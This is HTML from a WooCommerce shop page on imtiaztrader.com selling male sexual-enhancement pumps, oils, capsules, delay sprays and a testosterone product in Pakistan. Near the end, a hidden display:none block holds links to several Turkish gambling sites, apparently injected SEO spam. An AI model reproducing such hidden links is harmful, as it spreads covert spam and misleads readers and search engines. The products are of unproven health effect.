		<a href="https://imtiaztrader.com/product/enlargement-pumps-results/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="220" height="220" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Untitled-1.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/enlargement-pumps-results/">
		<h3>Penis Enlargement Pump in Pakistan</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-305 status-publish instock product_cat-men-product product_cat-men-delay-spray product_tag-sex-spray-for-long-lasting product_tag-sex-spray-for-long-time-sex product_tag-sex-spray-for-mens-side-effects product_tag-sex-spray-for-mens product_tag-sex-spray-for-women product_tag-sex-spray-names product_tag-sex-spray-online-shopping product_tag-sex-spray-price product_tag-sex-spray-side-effects-in-hindi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-305">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/timing-spray-for-man/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Viga-delay-spray-230x230.jpg" class="front-image wp-post-image" alt="timing spray for man" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/timing-spray-for-man/">
		<h3>timing spray for man viga delay spray 100000</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,200.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-252 status-publish instock product_cat-men-product product_cat-enlargement-oil product_tag-big-man-oil-in-pakistan product_tag-big-pines-oil-pakistan product_tag-ideal-power-oil-pakistan product_tag-ideal-power-oil-price-in-pakistan product_tag-lanthome-oil-in-pakistan product_tag-lanthome-oil-price-in-pakistan product_tag-largo-cream product_tag-maximizer-oil-price-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-252">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/largo-oil-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="220" height="220" src="https://imtiaztrader.com/wp-content/uploads/2018/03/largo.jpg" class="front-image wp-post-image" alt="" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/largo-oil-in-pakistan/">
		<h3>Largo Penis Enlargement Oil In Pakistan</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-223 status-publish last instock product_cat-men-product product_cat-enlargement-capsules product_tag-hammer-of-thor-capsules-price-in-pakistan product_tag-hammer-of-thor-in-islamabad product_tag-hammer-of-thor-in-pakistan-urdu product_tag-hammer-of-thor-official-website product_tag-hammer-of-thor-price product_tag-hammer-of-thor-price-in-pakistan product_tag-hammer-of-thor-review product_tag-hammer-of-thor-side-effects product_tag-hammer-of-thor-use-in-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-223">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/hammer-of-thor-price-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Hammer-of-Thor.png" class="front-image wp-post-image" alt="Hammer Of Thor price in Pakistan" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/hammer-of-thor-price-in-pakistan/">
		<h3>Hammer Of Thor price in Pakistan</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-201 status-publish first instock product_cat-men-product product_cat-men-delay-spray product_tag-best-maxman-delay-cream product_tag-cara-pakai-maxman-delay-cream product_tag-fungsi-maxman-delay-cream product_tag-jual-maxman-delay-cream product_tag-manfaat-maxman-delay-cream product_tag-maxman-cream-before-and-after product_tag-maxman-cream-imtiaz-traders product_tag-maxman-cream-imtiaztrader product_tag-maxman-cream-price product_tag-maxman-cream-price-in-lahore product_tag-maxman-cream-price-in-pakistan product_tag-maxman-cream-results product_tag-maxman-cream-review product_tag-maxman-cream-side-effect product_tag-maxman-delay-cream product_tag-maxman-delay-cream-15g product_tag-maxman-delay-cream-german-formula product_tag-maxman-delay-cream-how-to-use product_tag-maxman-delay-cream-in-dubai product_tag-maxman-delay-cream-in-india product_tag-maxman-delay-cream-in-pakistan product_tag-maxman-delay-cream-price product_tag-maxman-delay-cream-reviews product_tag-maxman-delay-cream-side-effects product_tag-maxman-mmc-delay-cream has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-201">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/DELAY-CREAM-FOR-MEN-230x230.jpg" class="front-image wp-post-image" alt="MAXMAN herbal Cream Sex Delay Cream" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/">
		<h3>MAXMAN herbal Cream Sex Delay Cream</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-297 status-publish instock product_cat-men-product product_cat-enlargement-capsules product_tag-testosterone-for product_tag-testosterone-for-depression product_tag-testosterone-for-ftm product_tag-testosterone-for-life product_tag-testosterone-for-men product_tag-testosterone-for-sale product_tag-testosterone-for-weight-loss product_tag-testosterone-for-women product_tag-testosterone-formula product_tag-testosterone-forum has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-297">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/best-testosterone-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Swiss-Navy-Testosterone-Trigger.jpg" class="front-image wp-post-image" alt="best testosterone for men" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/best-testosterone-for-men/">
		<h3>best testosterone for men swiss navy update 2018</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
			
			</ul></div>
</div>		
	</div>


</div><!-- #product-258 -->


		
			
		</div>        	
		
	
				</div>
					<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fa2080e5aa" /><input type="hidden" name="_wp_http_referer" value="/product/maxman-ii-capsule-in-pakistan/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="acdc227b1d" /><input type="hidden" name="_wp_http_referer" value="/product/maxman-ii-capsule-in-pakistan/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"60d862b05a","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"15a206c3a2","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"753d1b30ee","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = {"productsCarousel":{"section-6972f0f42ea2c":{"autoplay":"false","loop":"false","navigation":"false","dots":"false","rp_desktop":"6","rp_small_desktop":3,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = {"id":258,"name":"Maxman II Capsule in Pakistan","categories":[{"name":"Men Product"},{"name":"Enlargement Capsules"}],"price":300000,"quantity":1,"variation":""};
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
